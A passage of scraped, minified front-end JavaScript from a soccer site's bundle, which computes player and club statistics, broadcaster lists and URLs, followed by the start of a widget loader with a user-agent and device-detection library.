urnover:e?.turnover||0,was_fouled:e?.was_fouled||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0,shot_conversion:(0,P.NM)((0,P.Fp)(e?.goals,e?.shots_at_goal_sum),0)||0}:null}async function He(e){if(!e)return null;const _=await Re(e?.player),i=await Ue(e?.club),n=e&&e.statistics,C=calculatePercentage(n?.successful_dribble,n?.successful_dribble+n?.failed_dribble),T=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),O=calculateSum(n?.accurate_Launches,n?.failed_launches),S=calculateSubtractedValues(n?.expected_goals,n?.goals),W=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),H=calculateSum(n?.goals,n?.goal_assist),Z=calculateSum(n?.expected_goals,n?.expected_assists),V=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),J=calculateSubtractedValues(n?.goals_against,n?.expected_goals_against),X=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),z=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),de=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),fe=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),Ye=calculatePercentage(n?.duel_won,n?.duel),Qe=calculatePercentage(n?.penalty_save,n?.penalty_conceded),Je=!isNaN(n?.goal_assist)&&!isNaN(n?.mins_played)?round(n?.goal_assist/(n?.mins_played/90),2):0,Te=!isNaN(n?.goals)&&!isNaN(n?.mins_played)?round(n?.goals/(n?.mins_played/90),2):0,pe=!isNaN(n?.goals)&&!isNaN(n?.total_scoring_att)?calculatePercentage(n?.goals,n?.total_scoring_att):0,Ee=!isNaN(n?.goals_conceded)&&!isNaN(n?.mins_played)?round(n?.goals_conceded/n?.mins_played*90,2):0,Xe=calculatePercentage(n?.saves,calculateSum(n?.saves,n?.goals_conceded)),qe=calculatePercentage(n?.total_wins,n?.matchesStarted);return{player:_,club:i,assist_90:Je,goals_90:Te,shot_conversion:pe,goals_allowed_average:Ee,save_percentage_gk:Xe,appearances:n?.appearances||0,game_started:n?.game_started||0,games_played:n?.games_played||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,goals_assists:H,expected_goals:n?.expected_goals||0,expected_goals_minus_goals:S,expected_assists_minus_assists:T,launches_attempted:O,att_pen_percentage:W,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),total_scoring_att:n?.total_scoring_att||0,average_shot_distance:n?.average_shot_distance||0,ontarget_scoring_att:n?.shots_on_target||0,pass_percentage:n?.pass_percentage||0,total_assists:n?.total_assists||0,expected_assists:n?.expected_assists||0,expected_goals_assists:Z,key_passes:n?.key_passes||0,won_tackle:n?.won_tackle||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,duel_percentage:Ye,ground_duel_percentage:fe,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,fk_foul_won:n?.fk_foul_won||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,goal_assist:n?.goal_assist||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,yellow_card:n?.yellow_card||0,red_card:n?.red_card||0,total_red_card:calculateSum(n?.total_red_card||0,n?.cards_yellow_red||0),successful_dribble:n?.successful_dribble||0,dribble_percentage:C,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,accurate_pass_per:round(n?.accurate_pass_per||0,1),interception:n?.interception||0,clean_sheet:n?.clean_sheet||0,expected_goals_conceded:n?.expected_goals_conceded||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,turnover:n?.turnover||0,total_pass:n?.total_pass||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:Qe,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,interceptions:n?.interception||0,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,headed_duel_percentage:de,save_percentage:z,average_shot_distance_against:n?.average_shot_distance_against||0,shots_on_target_against:n?.shots_on_target_against||0,saves:n?.saves||0,saves_percentage:n?.saves_percentage||0,long_ball_percentage:X,shots_against:V,goals_against_expected_goals_against:J,clearances:n?.clearances||0,total_wins:n?.total_wins||0,total_losses:n?.total_losses||0,total_draws:n?.total_draws||0,win_percentage:qe,att_hd_total:n?.att_hd_total||0,att_freekick_total:n?.att_freekick_total||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0}}function Ke(e,_){if(!e)return null;const i=_?.club,n=_?.statistics,C=calculatePercentage(n?.penalties_saved,calculateSum(n?.penalties_saved,n?.penalties_caused)),T=calculateSubtractedValues(n?.xG,n?.xG_efficiency),O=calculateSubtractedValues(n?.expected_goals,n?.goals),S=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),W=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),H=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),Z=calculatePercentage(n?.passes_successful_sum,n?.passes_sum),V=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),J=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),X=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),z=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),de=calculatePercentage(n?.duel_won,n?.duel),fe=calculateSubtractedValues(n?.goals,n?.goals_conceded);return{assists:n?.first_and_second_assists,passes_completed:n?.passes_successful_sum,corner_kicks:n?.corner_kicks_sum,club:i,att_pen_percentage:S,shots_against:W,long_ball_percentage:V,pass_percentage:Z,ground_duel_percentage:z,duel_percentage:de,total_goal_differential:fe,clean_sheet:n?.clean_sheet||0,accurate_pass:n?.accurate_pass||0,total_pass:n?.total_pass||0,expected_assists_minus_assists:H,save_percentage:J,average_shot_distance:n?.average_shot_distance||0,total_scoring_att:n?.total_scoring_att*100||0,ontarget_scoring_att:n?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),appearances:n?.appearances||0,game_started:n?.game_started||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,expected_goals_conceded:n?.expected_goals_conceded||0,expected_goals_minus_against:T,expected_goals_minus_goals:O,penalty_conceded:n?.penalty_conceded||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,turnover:n?.turnover||0,total_assists:n?.total_assists||0,expected_goals_assists:n?.expected_goals_assists||0,won_tackle:n?.won_tackle||0,interception:n?.interception||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,red_card:n?.red_card||0,total_red_card:n?.total_red_card||0,successful_dribble:n?.successful_dribble||0,shots_on_target_against:n?.shots_on_target_against||0,average_shot_distance_against:n?.average_shot_distance_against||0,clearances:n?.clearances||0,headed_duel_percentage:X,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:C,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,saves:n?.saves||0,att_hd_total:n?.att_hd_total||0,fk_foul_won:n?.fk_foul_won||0,att_freekick_total:n?.att_freekick_total||0,interceptions:n?.interceptions||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0,corner_taken:n?.corner_kicks_sum||0,red_card:n?.cards_red||0,club_id:n?.sportecId||0,clubSportecId:n?.sportecId||0,accurate_pass:n?.passes_and_crosses_successful_sum||0,expected_goals:n?.xG||0,expected_assists:n?.passes_conversion_rate||0,games_played:n?.matches_played||0,goal_assist:n?.first_and_second_assists||n?.assists||0,key_passes:n?.goal_opportunities||0,yellow_card:n?.cards_yellow||0,total_matches:n?.matches_played||0}}function be(e,_){if(!e)return null;const i=(0,P.Fp)(e?.penalties_saved,e?.penalties_sum),n=(0,P.aI)(e?.expected_goals,e?.expected_goals_conceded),C=(0,P.aI)(e?.expected_goals,e?.goals),T=(0,P.aI)(e?.expected_assists,e?.goal_assist),O=(0,P.Fp)(e?.passes_successful_sum,e?.passes_sum),S=(0,P.Fp)(e?.shots_faced,e?.goalkeeper_saves),W=(0,P.Fp)(e?.aerial_won,e?.aerial_won+e?.aerial_lost),H=(0,P.Fp)(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),Z=(0,P.Fp)(e?.duel_won,e?.duel),V=(0,P.aI)(e?.goals,e?.goals_conceded);return{accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:e?.accurate_cross_per||0,accurate_cross:e?.accurate_cross||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.crosses_successful_sum||0,accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:(0,P.Fp)(e?.shots_on_target,e?.shots_at_goal_sum),aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.att_hd_goal||0,att_hd_total:e?.att_hd_total||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.att_lf_total||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_percentage:(0,P.T1)(e?.penalty_conversion_rate||0),att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.att_rf_total||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,club_id:e?.team_id||statsObj?.club?.team_id,club:e?.club,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_percentage:Z,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists_minus_assists:T,expected_assists:e?.passes_conversion_rate||0,expected_goals_assists:e?.expected_goals_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:n,expected_goals_minus_goals:C,expected_goals:e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_against_opponent||0,fk_foul_won:e?.fouls_suffered||0,game_started:e?.game_started||0,games_played:e?.matches_played||0,goal_assist:e?.assists||0,goals_conceded:e?.goals_conceded||0,goals:e?.goals||0,ground_duel_percentage:H,headed_duel_percentage:W,interception:e?.interception||0,interceptions:e?.interceptions||0,key_passes:e?.goal_opportunities||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.mins_played||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:O,passing_percentages_against:e?.passing_percentages_against||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_conceded:e?.penalties_caused||0,penalty_faced:e?.penalties_sum||0,penalty_kick_save_percentage:i,penalty_save:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,red_card:e?.cards_red||0,save_percentage:S,saves:e?.saves||0,shots_against:e?.shots_faced||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_short_pass:e?.successful_short_pass||0,team_id:e?.team_id||e?.club?.team_id,total_assists:e?.first_and_second_assists||0,total_att_assist:e?.second_assists||0,total_clearance:e?.defensive_clearances||0,total_goal_differential:V,total_matches:e?.matches_played||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,touches:e?.touches||0,turnover:e?.turnover||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0}}function Ge(e){const _={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return e in _?{key:e,value:_[e]}:null}const ke=(e,_=30)=>e?e.length===_:!1,Ce={unitedStates:"US",canada:"CA"};function Ze(e,_){const i={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(e==null||_==null)return i;if(Array.isArray(e?.allProvidersList)){const W=e.allProvidersList.filter(H=>H.broadcasterType===ie.internationalStreaming);i.international=W}const{canadianStreaming:n,canadianNational:C,usStreaming:T,usNational:O,radio:S}=e||{};switch(_){case Ce.unitedStates:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.usRadio),i.allProviders=[...i.allProviders,...S]);break;case Ce.canada:C!=null&&C.length>0&&(i.national=C,i.allProviders=[...C]),n!=null&&n.length>0&&(i.streaming=n,i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.canadaRadio),i.allProviders=[...i.allProviders,...S]);break;default:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),C!=null&&C.length>0&&(i.national=[...i.national,...C],i.allProviders=[...i.allProviders,...C]),n!=null&&n.length>0&&(i.streaming=[...i.streaming,...n],i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S,i.allProviders=[...i.allProviders,...S])}return i}function Ve(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function re(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function Pe(e,_){return e==null||e.statistics==null&&e.regular_season_statistics==null&&e.postseason_statistics==null?null:_===me.regular?!e.regular_season_statistics&&e.statistics?e.statistics:e.regular_season_statistics:_===me.cup?e.postseason_statistics:e.statistics}const ze="match-highlights",tt={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},nt={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},G=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",at=e=>e?.replace(/^\//,"")||"",pt=e=>e?.replace(/\/$/,"")||"";function ot({variant:e="light"}){const _=window?.forgeVariables?.match,{hotelBookingIconLightUrl:i,hotelBookingIconDarkUrl:n}=_||{};return e==="light"?i:n}function lt({variant:e="light"}){const _=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:i,ticketmasterIconLightUrl:n}=_||{};return e==="light"?n:i}function it(e=[]){return e?.find(_=>_?.includes("ticketmaster"))}const ct=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function ut({value:e,skipDecimals:_=!1}){const i=ct.format(e);if(_){const[n]=i?.split(".");return n}return i}function _t(){const e=A.TG.substr(0,2);return e==="en"?"English":e==="es"?"Spanish":e==="fr"?"French":e==="it"?"Italian":"English"}function dt(e){if(e!=null&&e===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return e;try{const n=new URL(e);return n.searchParams.has("npa")||n.searchParams.append("npa","1"),n.searchParams.has("rdp")||n.searchParams.append("rdp","1"),n.toString()}catch{let C=e;const T=e.includes("npa=1"),O=e.includes("rdp=1");if(!T||!O){const S=[];T||S.push("npa=1"),O||S.push("rdp=1");const W=e.includes("?")?"&":"?";C+=W+S.join("&")}return C}}function rt(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${e}/${i}/${_}`}function je(e){if(!e)return null;const _=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${e}/${_}`}function st(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${e}/${i}/${_}`}function ae(e,_,i,n,C){if(!e||!C||!_||!i||!n)return null;const T=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${e}/${_}/${i}/${n}/${T}/${C}`}}}]);

//# sourceMappingURL=3470.js.map?_t=ec244721bea35dbfb17f

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/js/loader.js?v=1769516418843
body_size: 22827
content:
var ecw_web_components_prod;(()=>{var e,t,r={10159(e,t,r){"use strict";var n,o=r(96540),i=(n=o)&&"object"==typeof n&&"default"in n?n.default:n,a=r(95576),u=new a,c=u.getBrowser(),s=u.getCPU(),l=u.getDevice(),f=u.getEngine(),b=u.getOS(),d=u.getUA(),p=function(e){return u.setUA(e)},w=function(e){if(e){var t=new a(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},m=Object.freeze({ClientUAInstance:u,browser:c,cpu:s,device:l,engine:f,os:b,ua:d,setUa:p,parseUserAgent:w});function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function v(e){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v(e)}function y(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function h(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function S(){return S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function _(e,t){return _=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_(e,t)}function O(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function T(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function P(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(e);!(a=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);a=!0);}catch(e){u=!0,o=e}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return k(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return k(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var A="mobile",x="tablet",I="smarttv",j="console",C="wearable",U="embedded",R=void 0,D={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},N={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},M={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},L=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},V=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},B=function(e){var t=V();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},F=function(e,t,r,n){return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach(function(t){h(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},e,{vendor:L(t.vendor),model:L(t.model),os:L(r.name),osVersion:L(r.version),ua:L(n)})};var q=function(e){return e.type===A},Q=function(e){return e.type===x},$=function(e){var t=e.type;return t===A||t===x},z=function(e){return e.type===I},G=function(e){return e.type===R},W=function(e){return e.type===C},H=function(e){return e.type===j},Y=function(e){return e.type===U},Z=function(e){var t=e.vendor;return L(t)},X=function(e){var t=e.model;return L(t)},K=function(e){var t=e.type;return L(t,"browser")},J=function(e){return e.name===N.Android},ee=function(e){return e.name===N.Windows},te=function(e){return e.name===N.MAC_OS},re=function(e){return e.name===N.WindowsPhone},ne=function(e){return e.name===N.IOS},oe=function(e){var t=e.version;return L(t)},ie=function(e){var t=e.name;return L(t)},ae=function(e){return e.name===D.Chrome},ue=function(e){return e.name===D.Firefox},ce=function(e){return e.name===D.Chromium},se=function(e){return e.name===D.Edge},le=function(e){return e.name===D.Yandex},fe=function(e){var t=e.name;return t===D.Safari||t===D.MobileSafari},be=function(e){return e.name===D.MobileSafari},de=function(e){return e.name===D.Opera},pe=function(e){var t=e.name;return t===D.InternetExplorer||t===D.Ie},we=function(e){return e.name===D.MIUI},me=function(e){return e.name===D.SamsungBrowser},ge=function(e){var t=e.version;return L(t)},ve=function(e){var t=e.major;return L(t)},ye=function(e){var t=e.name;return L(t)},he=function(e){var t=e.name;return L(t)},Se=function(e){var t=e.version;return L(t)},Ee=function(){var e=V(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},_e=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Oe=function(){var e=V();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Te=function(){return B("iPad")},Pe=function(){return B("iPhone")},ke=function(){return B("iPod")},Ae=function(e){return L(e)};function xe(e){var t=e||m,r=t.device,n=t.browser,o=t.os,i=t.engine,a=t.ua;return{isSmartTV:z(r),isConsole:H(r),isWearable:W(r),isEmbedded:Y(r),isMobileSafari:be(n)||Te(),isChromium:ce(n),isMobile:$(r)||Te(),isMobileOnly:q(r),isTablet:Q(r)||Te(),isBrowser:G(r),isDesktop:G(r),isAndroid:J(o),isWinPhone:re(o),isIOS:ne(o)||Te(),isChrome:ae(n),isFirefox:ue(n),isSafari:fe(n),isOpera:de(n),isIE:pe(n),osVersion:oe(o),osName:ie(o),fullBrowserVersion:ge(n),browserVersion:ve(n),browserName:ye(n),mobileVendor:Z(r),mobileModel:X(r),engineName:he(i),engineVersion:Se(i),getUA:Ae(a),isEdge:se(n)||_e(a),isYandex:le(n),deviceType:K(r),isIOS13:Oe(),isIPad13:Te(),isIPhone13:Pe(),isIPod13:ke(),isElectron:Ee(),isEdgeChromium:_e(a),isLegacyEdge:se(n)&&!_e(a),isWindows:ee(o),isMacOs:te(o),isMIUI:we(n),isSamsungBrowser:me(n)}}var Ie=z(l),je=H(l),Ce=W(l),Ue=Y(l),Re=be(c)||Te(),De=ce(c),Ne=$(l)||Te(),Me=q(l),Le=Q(l)||Te(),Ve=G(l),Be=G(l),Fe=J(b),qe=re(b),Qe=ne(b)||Te(),$e=ae(c),ze=ue(c),Ge=fe(c),We=de(c),He=pe(c),Ye=oe(b),Ze=ie(b),Xe=ge(c),Ke=ve(c),Je=ye(c),et=Z(l),tt=X(l),rt=he(f),nt=Se(f),ot=Ae(d),it=se(c)||_e(d),at=le(c),ut=K(l),ct=Oe(),st=Te(),lt=Pe(),ft=ke(),bt=Ee(),dt=_e(d),pt=se(c)&&!_e(d),wt=ee(b),mt=te(b),gt=we(c),vt=me(c);function yt(e){var t=e||window.navigator.userAgent;return w(t)}t.RX=ut,t.Fr=Ne},10231(e,t,r){"use strict";r.d(t,{YK:()=>g});const n=(e,t,r,n)=>{if("length"===r||"prototype"===r)return;if("arguments"===r||"caller"===r)return;const i=Object.getOwnPropertyDescriptor(e,r),a=Object.getOwnPropertyDescriptor(t,r);!o(i,a)&&n||Object.defineProperty(e,r,a)},o=function(e,t){return void 0===e||e.configurable||e.writable===t.writable&&e.enumerable===t.enumerable&&e.configurable===t.configurable&&(e.writable||e.value===t.value)},i=(e,t)=>`/* Wrapped ${e}*/\n${t}`,a=Object.getOwnPropertyDescriptor(Function.prototype,"toString"),u=Object.getOwnPropertyDescriptor(Function.prototype.toString,"name");function c(e,t,{ignoreNonConfigurable:r=!1}={}){const{name:o}=e;for(const o of Reflect.ownKeys(t))n(e,t,o,r);return((e,t)=>{const r=Object.getPrototypeOf(t);r!==Object.getPrototypeOf(e)&&Object.setPrototypeOf(e,r)})(e,t),((e,t,r)=>{const n=""===r?"":`with ${r.trim()}() `,o=i.bind(null,n,t.toString());Object.defineProperty(o,"name",u);const{writable:c,enumerable:s,configurable:l}=a;Object.defineProperty(e,"toString",{value:o,writable:c,enumerable:s,configurable:l})})(e,t,o),e}const s=new WeakMap,l=new WeakMap;function f(e,{cacheKey:t,cache:r=new Map,maxAge:n}={}){if(0===n)return e;if("number"==typeof n){const e=2147483647;if(n>e)throw new TypeError(`The \`maxAge\` option cannot exceed ${e}.`);if(n<0)throw new TypeError("The `maxAge` option should not be a negative number.")}const o=function(...o){const i=t?t(o):o[0],a=r.get(i);if(a)return a.data;const u=e.apply(this,o),c="function"==typeof n?n(...o):n;if(r.set(i,{data:u,maxAge:c?Date.now()+c:Number.POSITIVE_INFINITY}),c&&c>0&&c!==Number.POSITIVE_INFINITY){const t=setTimeout(()=>{r.delete(i)},c);t.unref?.();const n=l.get(e)??new 